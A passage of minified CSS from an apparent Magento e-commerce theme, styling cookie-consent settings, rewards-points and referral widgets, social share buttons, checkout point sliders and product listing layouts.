.title{width:80%;display:inline-block}.mst-gdpr__cookie-settings--cookie-group-container .checkbox{float:right;margin:.4rem 0;top:0}.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 3rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4{cursor:pointer;margin:0;padding:20px 0;display:inline-block;text-decoration:none}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#858585;font-family:'icons-blank-theme';margin:0 1rem 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="true"]:before{content:'\e621'}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="false"]:before{content:'\e622'}.mst-gdpr__cookie-settings--cookie-group-container .title-container label{float:right;margin-left:5px}.mst-gdpr__cookie-settings--cookie-group-container .title-container label .hidden{display:none}.mst-gdpr__cookie-settings--cookie-group-container .content{margin:2rem 3rem 0 3rem;padding-bottom:2rem}.mst-gdpr__cookie-settings--cookie-group-container .content table{width:100%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(1){width:20%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2){width:70%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3){width:10%}.mst-gdpr__cookie-settings--cookie-group-container .switch{position:relative;display:inline-block;width:60px;height:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch input{opacity:0;width:0;height:0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider{background-color:#2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:focus+.slider{box-shadow:0 0 1px #2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider:before{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.mst-gdpr__cookie-settings--cookie-group-container .switch input:disabled+.slider:before{background-color:#48a5ee}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider{position:absolute;cursor:pointer;top:15px;left:0;right:0;bottom:-15px;background-color:#cccccc;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.disabled{cursor:default}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:2px;bottom:2px;background-color:#ffffff;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round{border-radius:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round::before{border-radius:50%}.mst-gdpr__cookie-settings--group-content{border-radius:5px;box-shadow:0 0 2px 1px rgba(37,44,97,0.15);margin-bottom:4px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-last-child(2){border-bottom-left-radius:5px;border-bottom-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(4n+3){background:#f7f7f7}.mst-gdpr__cookie-settings--cookie-modal-settings{z-index:10001}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-weight:bold;border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-text{margin-bottom:1.5em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-footer{border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:5px}.mst-gdpr__cookie-settings--cookie-modal-settings .modal-content{padding-bottom:0}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}#newsletter-validate-detail{display:flex}#newsletter-validate-detail .field.consent{padding-bottom:2rem}#newsletter-validate-detail .field.consent input{margin-right:1rem}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../../frontend/Meadows/base/en_GB/Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button,.rewards__checkout-cart-usepoints .amount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.rewards__checkout-cart-usepoints .amount .actions-toolbar .action-gift{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .cart.table-wrapper .actions-toolbar>.action,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .action-gift{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#000;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box 